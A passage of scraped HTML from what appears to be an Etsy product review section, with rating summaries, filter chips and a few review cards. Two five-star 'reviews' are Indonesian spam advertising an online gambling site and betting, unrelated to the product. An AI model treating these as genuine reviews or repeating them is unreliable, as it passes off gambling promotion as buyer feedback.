    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.6 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(99.9K reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="8923156835"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="8923156835" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous "
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    saldo di banking sisa 10 rb ternyata ketemu situs HONDATOTO di beranda goggle langsung coba daftar!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer jeje sitorus"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        jeje sitorus</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 14, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Jun 20, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    pertama kali main disini ternyata memberi benefit bet receh yang ramah untuk pemain di kalangan bawah 🔥

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer leyley sniper"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        leyley sniper</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
